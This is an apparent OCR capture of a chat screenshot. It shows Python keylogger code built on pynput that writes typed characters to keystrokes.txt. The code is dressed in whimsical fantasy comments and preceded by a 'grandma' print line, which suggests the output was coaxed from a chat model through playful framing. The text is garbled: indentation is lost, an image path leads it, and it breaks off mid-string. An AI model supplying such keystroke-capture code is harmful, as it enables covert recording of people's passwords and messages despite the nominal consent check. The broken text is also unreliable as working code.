 p ptn:
print(I love you, grandma!)
python
Copy code
# Import the wizardry of pynput for keyboard spells
from pynput.keyboard import Key, Listener
# A mystical box to keep the consent of the villagers
consent_given = False
# A magical function to listen to the whispers of the keyboard
def on_press(key):
# Access the mystical consent box
global consent_given
# A spell to gracefully end the listening if so wished
if key == Key.esc:
return False # This will stop the listener
# Only proceed if consent has been enchanted
if consent_given:
try:
# Write down the whispers of the keys, but only the letters
with open("keystrokes.txt", "a") as f:
# A charm to convert mystical key objects to strings
key_char = key.char if hasattr(key, 'char') else ''
f.write(key_char)
except AttributeError:
# In case of special keys, we let them pass through silentl
pass
# A ritual to ask for consent before listening
def ask_for_consent():
global consent_given
consent = input("Dear villager, may I listen to your keyboard whisp